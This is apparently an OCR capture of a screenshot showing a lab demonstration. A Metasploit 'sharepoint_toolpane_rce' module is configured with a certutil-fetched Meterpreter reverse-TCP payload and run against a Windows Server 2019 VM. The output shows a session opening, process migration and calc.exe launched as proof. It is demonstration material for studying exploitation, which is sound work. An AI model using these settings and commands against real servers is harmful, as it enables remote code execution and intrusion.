 kali-linux-2025.1a-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2025.1a-vmwar...
1 2 3 4 22:16
kali@kali: ~
File Actions Edit View Help
Proxies http:127.0.0.1:8080 no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.157.131 yes The target host(s), see https://docs.metasploit.com/docs/using-metaspl
oit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
VHOST no HTTP server virtual host
Payload options (cmd/windows/http/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
FETCH_COMMAND CERTUTIL yes Command to fetch payload (Accepted: CURL, TFTP, CERTUTIL)
FETCH_DELETE true yes Attempt to delete the binary after execution
FETCH_FILENAME RiEgRqKROBCA no Name to use on remote system when storing payload; cannot conta
in spaces or slashes
FETCH_SRVHOST no Local IP to use for serving payload
FETCH_SRVPORT 8080 yes Local port to use for serving payload
FETCH_URIPATH no Local URI to use for serving payload
FETCH_WRITABLE_DIR %TEMP% yes Remote writable dir to store payload; cannot contain spaces.
LHOST 192.168.157.129 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Default
View the full module info with the info, or info -d command.
msf6 exploit(custom/sharepoint_toolpane_rce) > exploit
[*] Started reverse TCP handler on 192.168.157.129:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[!] Cannot reliably check exploitability. Unexpected response code 401 ForceExploit is enabled, proceeding with exp
loitation.
[*] Sending stage (203846 bytes) to 192.168.157.131
[*] Meterpreter session 5 opened (192.168.157.129:4444 → 192.168.157.131:50361) at 2025-07-25 22:16:35 -0400
meterpreter > migrate 3948
[*] Migrating from 7200 to 3948...
[*] Migration completed successfully.
meterpreter > execute -f calc.exe
Process 6024 created.
meterpreter >
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Windows Server 2019 - Password1! - VMware Workstation
File Edit View VM Tabs Help
Windows Server 2019 - Pa...
Recycle Bin
Firefox
Calcul...
View Edit Help
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Search
9+
VOICE
MEETER